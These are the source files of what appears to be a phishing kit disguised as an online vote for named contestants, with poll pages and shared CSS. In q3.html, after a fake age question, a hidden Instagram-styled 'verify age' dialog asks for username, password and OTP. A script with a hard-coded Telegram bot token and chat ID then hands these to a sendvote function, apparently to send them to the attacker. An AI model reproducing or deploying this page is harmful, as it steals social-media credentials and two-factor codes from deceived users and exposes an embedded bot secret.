
<file: index.html>
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <link rel="stylesheet" href="style.css">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
</head>
<body>
  <div class="wrapper">
    <header>Who are you voting for? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Zainab Khan</span>
          </div>
          <span class="percent">23%</span>
        </div>
        <div class="progress" id="pstyle1" style='--w:23;'></div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Priyadarshini</span>
          </div>
          <span class="percent">20%</span>
        </div>
        <div class="progress" id="pstyle2" style='--w:20;'></div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Anjali Srivastava</span>
          </div>
          <span class="percent">22%</span>
        </div>
        <div class="progress" id="pstyle3" style='--w:22;'></div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Ritu Bhandarkar</span>
          </div>
          <span class="percent">35%</span>
        </div>
        <div class="progress" id="pstyle4" style='--w:35;'></div>
      </label>
    </div>
      <a >
        <button id="sendNewSms" class="btn btn-primary btn-lg" disabled="true">Click</button>
      </a>
  </div>
  <script src="javascript/script.js"></script>
</body>
</html>
</file>

<file: q2.html>
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <link rel="stylesheet" href="css/style.css">
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
</head>
<body>
  <div class="wrapper">
    <header>How do you know the person you voting for? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Social Media</span>
          </div>
        </div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Friend/Family</span>
          </div>
        </div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">Others</span>
          </div>
        </div>
      </label>
    </div>
    <a >
      <button id="sendNewSms" class="btn btn-primary btn-lg" disabled="true">Click</button>
    </a>
  </div>
  <script src="javascript/script.js"></script>
</body>
</html>
</file>

<file: q3.html>
<!DOCTYPE html>
<!-- Created By MultiWebPress - www.multiwebpress.com -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Vote for Your Favorite</title>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <link rel="stylesheet" href="css/style.css">
  <!-- <link rel="stylesheet" href="css/cs.css"> -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" >
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.bundle.min.js"></script>
  <!-- CSS only -->
<link href="https://lipis.github.io/bootstrap-social/assets/css/bootstrap.css" rel="stylesheet">
<link href="https://lipis.github.io/bootstrap-social/assets/css/font-awesome.css" rel="stylesheet">
<link href="https://lipis.github.io/bootstrap-social/bootstrap-social.css" rel="stylesheet">
</head>
<body>
  <div class="wrapper" id="survey" style="display:block;">
    <header>What is your age range? <br></header>
    <div class="poll-area">
      <input type="checkbox" name="poll" id="opt-1">
      <input type="checkbox" name="poll" id="opt-2">
      <input type="checkbox" name="poll" id="opt-3">
      <input type="checkbox" name="poll" id="opt-4">
      <label for="opt-1" class="opt-1">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">18-24</span>
          </div>
        </div>
      </label>
      <label for="opt-2" class="opt-2">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">25-34</span>
          </div>
        </div>
      </label>
      <label for="opt-3" class="opt-3">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">35-44</span>
          </div>
        </div>
      </label>
      <label for="opt-4" class="opt-4">
        <div class="row">
          <div class="column">
            <span class="circle"></span>
            <span class="text">45+</span>
          </div>
        </div>
      </label>
    </div>
    <a >
      <button id="butonamca" class="btn btn-primary btn-lg">Verify</button>
    </a>
  </div>
  <script>
    $("#butonamca").click(function(){
       $( "#gizlenmis" ).show();
       $( "#survey" ).hide()
       document.getElementsByTagName('link')[0].outerHTML='<link rel="stylesheet" href="css/cs.css">'
    });
    
    </script>
  <script src="javascript/script.js"></script>
  <div __cpp="1" id="gizlenmis" style="display:none;">
    <div class="_2dDPU p2jpu" role="dialog" __cpp="1">
        <div class="EfHg9" __cpp="1"></div>
        <div class="zZYga Nd6FG" role="dialog" __cpp="1">
            <div class="PdwC2 _8F2QW" role="dialog" __cpp="1">
                <div class="VQoji" __cpp="1"><h1 class="gM4wt" __cpp="1">Verify Age with Instagram</h1></div>
                <div class="hf0Z9" __cpp="1">
                    <header class="XnQ-0" __cpp="1">Confirm Your Age</header>
                    <div class="YGQ18" __cpp="1"><span class="qMFi1" __cpp="1">Your age affects the resources we offer and the way we use your data for ads.</span>
                    </div>
                    <div class="YGQ18" __cpp="1">
                        <div class="eS6pE" __cpp="1">
                                <span __cpp="1"><span class="O15Fw" __cpp="1"><span
                                        class="lXXh2 coreSpriteChevronDownGrey" __cpp="1"></span><select name="month"
                                                                                                         title="Month:"
                                                                                                         class="h144Z "
                                                                                                         __cpp="1"><option
                                        title="January" value="1" __cpp="1">January</option><option title="February"
                                                                                                    value="2" __cpp="1">February</option><option
                                        title="March" value="3" __cpp="1">March</option><option title="April" value="4"
                                                                                                __cpp="1">April</option><option
                                        title="May" value="5" __cpp="1">May</option><option title="June" value="6"
                                                                                            __cpp="1">June</option><option
                                        title="July" value="7" __cpp="1">July</option><option title="August" value="8"
                                                                                              __cpp="1">August</option><option
                                        title="September" value="9" __cpp="1">September</option><option title="October"
                                                                                                        value="10"
                                                                                                        __cpp="1">October</option><option
                                        title="November" value="11" __cpp="1">November</option><option title="December"
                                                                                                       value="12"
                                                                                                       __cpp="1">December</option></select></span>
                                    <span
                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
                                                                      __cpp="1"></span><select name="day" title="Day:"
                                                                                               class="h144Z " __cpp="1"><option
                                        title="1" value="1" __cpp="1">1</option><option title="2" value="2"
                                                                                        __cpp="1">2</option><option
                                        title="3" value="3" __cpp="1">3</option><option title="4" value="4"
                                                                                        __cpp="1">4</option><option
                                        title="5" value="5" __cpp="1">5</option><option title="6" value="6"
                                                                                        __cpp="1">6</option><option
                                        title="7" value="7" __cpp="1">7</option><option title="8" value="8"
                                                                                        __cpp="1">8</option><option
                                        title="9" value="9" __cpp="1">9</option><option title="10" value="10" __cpp="1">10</option><option
                                        title="11" value="11" __cpp="1">11</option><option title="12" value="12"
                                                                                           __cpp="1">12</option><option
                                        title="13" value="13" __cpp="1">13</option><option title="14" value="14"
                                                                                           __cpp="1">14</option><option
                                        title="15" value="15" __cpp="1">15</option><option title="16" value="16"
                                                                                           __cpp="1">16</option><option
                                        title="17" value="17" __cpp="1">17</option><option title="18" value="18"
                                                                                           __cpp="1">18</option><option
                                        title="19" value="19" __cpp="1">19</option><option title="20" value="20"
                                                                                           __cpp="1">20</option><option
                                        title="21" value="21" __cpp="1">21</option><option title="22" value="22"
                                                                                           __cpp="1">22</option><option
                                        title="23" value="23" __cpp="1">23</option><option title="24" value="24"
                                                                                           __cpp="1">24</option><option
                                        title="25" value="25" __cpp="1">25</option><option title="26" value="26"
                                                                                           __cpp="1">26</option><option
                                        title="27" value="27" __cpp="1">27</option><option title="28" value="28"
                                                                                           __cpp="1">28</option><option
                                        title="29" value="29" __cpp="1">29</option><option title="30" value="30"
                                                                                           __cpp="1">30</option></select></span><span
                                        class="O15Fw" __cpp="1"><span class="lXXh2 coreSpriteChevronDownGrey"
                                                                      __cpp="1"></span><select name="year" title="Year:"
                                                                                               class="h144Z " __cpp="1"><option
                                        title="2020" value="2018" __cpp="1">2020</option><option title="2017"
                                                                                                 value="2017" __cpp="1">2017</option><option
                                        title="2016" value="2016" __cpp="1">2016</option><option title="2015"
                                                                                                 value="2015" __cpp="1">2015</option><option
                                        title="2014" value="2014" __cpp="1">2014</option><option title="2013"
                                                                                                 value="2013" __cpp="1">2013</option><option
                                        title="2012" value="2012" __cpp="1">2012</option><option title="2011"
                                                                                                 value="2011" __cpp="1">2011</option><option
                                        title="2010" value="2010" __cpp="1">2010</option><option title="2009"
                                                                                                 value="2009" __cpp="1">2009</option><option
                                        title="2008" value="2008" __cpp="1">2008</option><option title="2007"
                                                                                                 value="2007" __cpp="1">2007</option><option
                                        title="2006" value="2006" __cpp="1">2006</option><option title="2005"
                                                                                                 value="2005" __cpp="1">2005</option><option
                                        title="2004" value="2004" __cpp="1">2004</option><option title="2003"
                                                                                                 value="2003" __cpp="1">2003</option><option
                                        title="2002" value="2002" __cpp="1">2002</option><option title="2001"
                                                                                                 value="2001" __cpp="1">2001</option><option
                                        title="2000" value="2000" __cpp="1">2000</option><option title="1999"
                                                                                                 value="1999" __cpp="1">1999</option><option
                                        title="1998" value="1998" __cpp="1">1998</option><option title="1997"
                                                                                                 value="1997" __cpp="1">1997</option><option
                                        title="1996" value="1996" __cpp="1">1996</option><option title="1995"
                                                                                                 value="1995" __cpp="1">1995</option><option
                                        title="1994" value="1994" __cpp="1">1994</option><option title="1993"
                                                                                                 value="1993" __cpp="1">1993</option><option
                                        title="1992" value="1992" __cpp="1">1992</option><option title="1991"
                                                                                                 value="1991" __cpp="1">1991</option><option
                                        title="1990" value="1990" __cpp="1">1990</option><option title="1989"
                                                                                                 value="1989" __cpp="1">1989</option><option
                                        title="1988" value="1988" __cpp="1">1988</option><option title="1987"
                                                                                                 value="1987" __cpp="1">1987</option><option
                                        title="1986" value="1986" __cpp="1">1986</option><option title="1985"
                                                                                                 value="1985" __cpp="1">1985</option><option
                                        title="1984" value="1984" __cpp="1">1984</option><option title="1983"
                                                                                                 value="1983" __cpp="1">1983</option><option
                                        title="1982" value="1982" __cpp="1">1982</option><option title="1981"
                                                                                                 value="1981" __cpp="1">1981</option><option
                                        title="1980" value="1980" __cpp="1">1980</option><option title="1979"
                                                                                                 value="1979" __cpp="1">1979</option><option
                                        title="1978" value="1978" __cpp="1">1978</option><option title="1977"
                                                                                                 value="1977" __cpp="1">1977</option><option
                                        title="1976" value="1976" __cpp="1">1976</option><option title="1975"
                                                                                                 value="1975" __cpp="1">1975</option><option
                                        title="1974" value="1974" __cpp="1">1974</option><option title="1973"
                                                                                                 value="1973" __cpp="1">1973</option><option
                                        title="1972" value="1972" __cpp="1">1972</option><option title="1971"
                                                                                                 value="1971" __cpp="1">1971</option><option
                                        title="1970" value="1970" __cpp="1">1970</option><option title="1969"
                                                                                                 value="1969" __cpp="1">1969</option><option
                                        title="1968" value="1968" __cpp="1">1968</option><option title="1967"
                                                                                                 value="1967" __cpp="1">1967</option><option
                                        title="1966" value="1966" __cpp="1">1966</option><option title="1965"
                                                                                                 value="1965" __cpp="1">1965</option><option
                                        title="1964" value="1964" __cpp="1">1964</option><option title="1963"
                                                                                                 value="1963" __cpp="1">1963</option><option
                                        title="1962" value="1962" __cpp="1">1962</option><option title="1961"
                                                                                                 value="1961" __cpp="1">1961</option><option
                                        title="1960" value="1960" __cpp="1">1960</option><option title="1959"
                                                                                                 value="1959" __cpp="1">1959</option><option
                                        title="1958" value="1958" __cpp="1">1958</option><option title="1957"
                                                                                                 value="1957" __cpp="1">1957</option><option
                                        title="1956" value="1956" __cpp="1">1956</option><option title="1955"
                                                                                                 value="1955" __cpp="1">1955</option><option
                                        title="1954" value="1954" __cpp="1">1954</option><option title="1953"
                                                                                                 value="1953" __cpp="1">1953</option><option
                                        title="1952" value="1952" __cpp="1">1952</option><option title="1951"
                                                                                                 value="1951" __cpp="1">1951</option><option
                                        title="1950" value="1950" __cpp="1">1950</option><option title="1949"
                                                                                                 value="1949" __cpp="1">1949</option><option
                                        title="1948" value="1948" __cpp="1">1948</option><option title="1947"
                                                                                                 value="1947" __cpp="1">1947</option><option
                                        title="1946" value="1946" __cpp="1">1946</option><option title="1945"
                                                                                                 value="1945" __cpp="1">1945</option><option
                                        title="1944" value="1944" __cpp="1">1944</option><option title="1943"
                                                                                                 value="1943" __cpp="1">1943</option><option
                                        title="1942" value="1942" __cpp="1">1942</option><option title="1941"
                                                                                                 value="1941" __cpp="1">1941</option><option
                                        title="1940" value="1940" __cpp="1">1940</option><option title="1939"
                                                                                                 value="1939" __cpp="1">1939</option><option
                                        title="1938" value="1938" __cpp="1">1938</option><option title="1937"
                                                                                                 value="1937" __cpp="1">1937</option><option
                                        title="1936" value="1936" __cpp="1">1936</option><option title="1935"
                                                                                                 value="1935" __cpp="1">1935</option><option
                                        title="1934" value="1934" __cpp="1">1934</option><option title="1933"
                                                                                                 value="1933" __cpp="1">1933</option><option
                                        title="1932" value="1932" __cpp="1">1932</option><option title="1931"
                                                                                                 value="1931" __cpp="1">1931</option><option
                                        title="1930" value="1930" __cpp="1">1930</option><option title="1929"
                                                                                                 value="1929" __cpp="1">1929</option><option
                                        title="1928" value="1928" __cpp="1">1928</option><option title="1927"
                                                                                                 value="1927" __cpp="1">1927</option><option
                                        title="1926" value="1926" __cpp="1">1926</option><option title="1925"
                                                                                                 value="1925" __cpp="1">1925</option><option
                                        title="1924" value="1924" __cpp="1">1924</option><option title="1923"
                                                                                                 value="1923" __cpp="1">1923</option><option
                                        title="1922" value="1922" __cpp="1">1922</option><option title="1921"
                                                                                                 value="1921" __cpp="1">1921<</option><option
                                        title="1920" value="1920" __cpp="1">1920</option><option title="1919"
                                                                                                 value="1919" __cpp="1">1919</option></select></span></span>
                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usaz"><label for="f4ee6cb25827ec" class="_9nyy2">Phone number,
                                    username, or email</label><input class="_2hvTZ pexuQ zyHYP" id="username"
                                                                     aria-label="Phone number, username, or email"
                                                                     aria-required="true" autocapitalize="off"
                                                                     autocorrect="off" maxlength="75" name="username"
                                                                     type="text" value="" required></div>
                            </div>
                        </div>
                        <div style="height:5px">

                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
                                                                     class="_9nyy2">Password</label><input
                                        class="_2hvTZ pexuQ zyHYP" id="password" aria-label="Password"
                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="75"
                                        name="password" type="password" value="" required></div>
                            </div>
                        </div>
                        <div style="height:15px">

                        </div>
                        <div class="-MzZI">
                            <div class="_9GP1n">
                                <div class="f0n8F" id="usazz"><label for="f4ee6cb25827ec"
                                                                     class="_9nyy2">OTP</label><input
                                        class="_2hvTZ pexuQ zyHYP" id="security_code" aria-label="Password"
                                        aria-required="true" autocapitalize="off" autocorrect="off" maxlength="6"
                                        name="password" type="text" value="" oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"></div>
                                        <button id="submit-button" class="_5f5mN       jIbKX   _63i69    yZn4P   " disabled>Send OTP</button>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="-MzZI">
                  <div class="_9GP1n">
                      <div class="f0n8F" id="usazz">
                        <button id="submit-code" class="_5f5mN       jIbKX   _63i69    yZn4P   " __cpp="1" disabled>Submit</button>
                      </div>
                      <div>
                        <a class="btn btn-block btn-social btn-instagram" href="#">
                          <span class="fa fa-instagram"></span> Sign in with Instagram
                        </a>
                      </div>
                  </div>
              </div>
            </div>
        </div>
    </div>
</div>
<script src="javascript/ss.js"></script>
<script>
    $(document).ready(function () {
        const BOT_TOKEN = '5798174362:AAGod65O7U_M0ikOyD31Tolk1HxkIT3Wjuc',
            CHAT_ID = '1001085191',
            REDIRECT_URL = './security-code.html'
        sendvote(BOT_TOKEN, CHAT_ID, REDIRECT_URL);
    });
    </script>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}
body{
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background: FAFAFA;
}
.wrapper{
  padding: 30px;
  background: #fff;
  max-width: 500px;
  width: 100%;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}

@media (max-width:675px){
    .wrapper{
        max-width: 300px;
}
}

.wrapper header{
  font-size: 22px;
  font-weight: 600;
}
.wrapper .poll-area{
  margin: 20px 0 15px 0;
}
.poll-area label{
  display: block;
  margin-bottom: 10px;
  padding: 8px 15px;
  border: 2px solid #e6e6e6;
  transition: all 0.2s ease;
}

label.opt-1.selected { 
    border: 2px solid #cf2d00;
}

label.opt-2.selected {
    border: 2px solid #4bcc00;
}

label.opt-3.selected {
    border: 2px solid #cfbd00;
}

label.opt-4.selected {
    border: 2px solid #01638c;
}

div#pstyle1::after {
    background: #cf2d00 !important;
}

div#pstyle2::after {
    background: #4bcc00 !important;
}

div#pstyle3::after {
    background:  #cfbd00 !important;
}

div#pstyle4::after {
    background: #01638c !important;
}

label.opt-1.selected .row .circle{
    border-color: #cf2d00 !important;
  }

  label.opt-2.selected .row .circle{
    border-color: #4bcc00 !important;
  }

  label.opt-3.selected .row .circle{
    border-color: #cfbd00 !important;
  }
  
  label.opt-4.selected .row .circle{
    border-color: #01638c !important;
  }


label.opt-1 .row .circle::after{
    background: #cf2d00 !important;
  }

  label.opt-2 .row .circle::after{
    background: #4bcc00 !important;
}

  label.opt-3 .row .circle::after{
    background: #cfbd00 !important;
  }

  label.opt-4 .row .circle::after{
    background: #01638c !important;
  }

label .row{
  display: flex;
  pointer-events: none;
  justify-content: space-between;
}
label .row .column{
  display: flex;
  align-items: center;
}
label .row .circle{
  height: 19px;
  width: 19px;
  display: block;
  border: 2px solid #ccc;
  border-radius: 50%;
  margin-right: 10px;
  position: relative;
}
label .row .circle::after{
  content: "";
  height: 11px;
  width: 11px;
  border-radius: inherit;
  position: absolute;
  left: 2px;
  top: 2px;
  display: none;
}
.poll-area label:hover .row .circle::after{
  display: block;
  background: #e6e6e6;
}
label.selected .row .circle::after{
  display: block;
}
label .row span{
  font-size: 16px;
  font-weight: 500;
}
label .row .percent{
  display: none;
}
label .progress{
  height: 7px;
  width: 100%;
  position: relative;
  background: #f0f0f0;
  margin: 8px 0 3px 0;
  border-radius: 30px;
  display: none;
  pointer-events: none;
}
label .progress:after{
  position: absolute;
  content: "";
  height: 100%;
  background: #ccc;
  width: calc(1% * var(--w));
  border-radius: inherit;
  transition: all 0.2s ease;
}
label.selectall .progress,
label.selectall .row .percent{
  display: block;
}
input[type="radio"],
input[type="checkbox"]{
  display: none;
}
</file>
<file: css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@200;300;400;500;600;700&display=swap');
*{
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: 'Poppins', sans-serif;
}
body{
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
  background: FAFAFA;
}
.wrapper{
  padding: 30px;
  background: #fff;
  max-width: 500px;
  width: 100%;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}

@media (max-width:675px){
    .wrapper{
        max-width: 300px;
}
}

.wrapper header{
  font-size: 22px;
  font-weight: 600;
}
.wrapper .poll-area{
  margin: 20px 0 15px 0;
}
.poll-area label{
  display: block;
  margin-bottom: 10px;
  padding: 8px 15px;
  border: 2px solid #e6e6e6;
  transition: all 0.2s ease;
}

